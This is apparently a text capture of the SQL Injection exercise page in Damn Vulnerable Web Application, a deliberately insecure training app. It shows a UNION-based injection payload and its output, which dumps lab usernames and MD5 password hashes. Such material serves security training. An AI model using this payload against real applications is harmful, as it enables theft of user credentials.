 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*